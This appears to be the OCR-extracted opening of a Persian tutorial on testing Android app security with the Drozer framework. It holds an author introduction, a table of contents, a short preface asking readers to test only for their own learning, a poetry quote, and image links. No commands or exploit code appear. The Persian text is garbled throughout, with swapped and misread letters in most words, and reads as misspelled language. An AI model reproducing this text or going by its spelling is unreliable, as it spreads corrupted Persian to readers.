1 به انم خدا تست امنیت در آپ اندرویدی با دروزر نویس نده : آ رتنی غفاری [Instagram](http://instagram.com/surreal.man) مقدمه درابره خودم : یک پسرنوجوان گیک که عاشق خیلی چیزاست مخصوصا خداش (: بیشرتوقت هارو اب اکمپیوترمم ودر بعیض اوقات اب دوات ازانب ترین رفیقام همین اینم ی مقدمه درمورد من ابتشکر از مسمل حقیقیان

2 مباحث : -1 مقدمه -2 نصب ازمایشگاه -3 ارتباط اب دس تگاه -4 جس تجو و نصب ماژول -5 اغاز اکر -6 س اجنام اکر

مقرمه  $\frac{1}{2}$ 

ابسالم خدمت شام مهه عزیزان دراین مقاهل بنده سعی دارم جتربیات خودمو دراختیارشها همه عزیزان بگذارم بریم سراصل مطلب هرروز بیش از 100 اپلیکیشن در مارکت های خمتلف انتشارپیدا میکنه و اای مهه این نرم افزار امنیت ما رو تضمنی میکنه؟ میتونه درقبال اطلاعاتی که از ما میگیره امنیت داشته باشه ؟ این همه سوال روشاید بتونید در پااین این مقاهل جواب بدید | امیدوارم مقاهل خویب ابشه برای شاممهه عزیزان و یک نکته لطفا مهه ازمایش و تست ها روبرای ایدگریی خودتون اجنام بدید و این مقاهل پیشنیازی جز حوصهل نداره پس مهنی الان برمی واسه شروع کار......

> **این عشق آتشین پر از درد بی امید در وادی گناه و جنونم کشانده بود فروغ فرخزاد**



گزینه اول رو بزنید و برید برای پیکربندی سیستم عامل جدید







 $\leq$  Back

Finish

Cancel













